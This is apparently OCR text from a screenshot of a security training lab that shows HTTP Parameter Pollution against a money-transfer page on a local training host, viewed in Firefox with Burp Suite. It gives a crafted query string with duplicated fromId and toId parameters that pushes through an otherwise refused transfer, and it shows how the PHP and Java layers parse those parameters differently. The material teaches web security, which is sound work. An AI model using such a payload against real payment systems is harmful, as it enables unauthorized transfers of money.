 Applications
Firefox
HTTP Parameter Pollution - Mozilla Firefox
HTTP Parameter Pollution
training.local/hpp/?fromId=2&fromId=1&toId=1&toId=2&amount=100
BURP
HTTP Parameter Pollution
MONEY TRANSFER
Success
LINK1 (from ID=1 to ID=2: SUCCESS): ?fromId=1&toId=2&amount=100
LINK2 (from ID=2 to ID=1: FAILURE): ?fromId=2&toId=1&amount=100
LINK3 (from ID=2 to ID=1: SUCCESS – HTTP PARAMETER POLLUTION): ?fromId=2&fromId=1&toId=1&toId=2&amount=100
WEB APPLICATION: PHP
$_GET['fromId'] 1
$_GET['toId'] 2
$_SERVER['QUERY_STRING'] fromId=2&fromId=1&toId=1&toId=2&amount=100
WEB SERVICE: JAVA
{"status":"success", "fromId":"2", "toId":"1","amount":"100"}
Burp Suite Community Edition v1....
HTTP Parameter Pollution - Mozill...
1 / 2